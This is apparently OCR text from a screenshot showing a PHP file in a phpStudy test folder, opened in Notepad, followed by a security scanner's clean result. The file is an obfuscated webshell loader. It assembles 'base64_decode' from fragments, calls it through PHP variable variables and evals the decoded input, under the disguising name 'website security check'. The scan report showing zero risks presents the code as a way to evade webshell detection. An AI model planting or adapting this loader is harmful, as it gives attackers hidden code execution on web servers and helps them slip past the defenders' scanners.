 C:\phpStudy\WWW\test
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\WWW\test 转到
名称 大小 类型 修改日期 属性
xiaoma 文件夹 2022-3-15 18:13
1.php 1 KB PHP 文件 2022-3-15 18:14 A
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
header("Content-type: text/html; charset=utf-8");
class one{
public function dama(){
$l='base';
$o='64_de';
$v='co';
$e='de';
$love=$l.$o.$v.$e;
$c="love";
$shellname='网站安全检测';
$password='xxx';
$myurl='http://www.xxx.com';
$a=$$c('code');//php源码
@eval($a);
}
}
$person = new one;
$person->dama();
?>
返回
扫描完成，发现0个安全风险
扫描文件：5个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险
已启用网马引擎： AI检测 已开启 上报 信任区 隔离区 日志